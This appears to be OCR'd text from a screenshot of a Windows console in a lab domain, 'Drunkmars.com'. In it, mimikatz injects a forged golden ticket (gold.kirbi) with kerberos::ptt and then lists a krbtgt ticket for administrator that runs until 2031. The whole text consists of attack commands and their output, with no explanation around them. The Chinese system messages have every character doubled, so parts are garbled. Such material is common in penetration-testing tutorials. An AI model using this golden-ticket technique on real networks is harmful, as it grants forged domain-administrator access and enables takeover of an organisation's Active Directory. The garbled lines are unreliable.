 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\mars2\Desktop\111>dir \\WIN-M836NN6NU8B.Drunkmars.com\c$
拒拒绝绝访访问问。。
C:\Users\mars2\Desktop\111>mimikatz.EXE
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # kerberos::ptt C:\Users\mars2\Desktop\111\gold.kirbi
* File: 'C:\Users\mars2\Desktop\111\gold.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/4/6 12:56:02 ; 2031/4/4 12:56:02 ; 2031/4/4 12:56:02
Server Name       : krbtgt/Drunkmars.com @ Drunkmars.com
Client Name       : administrator @ Drunkmars.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #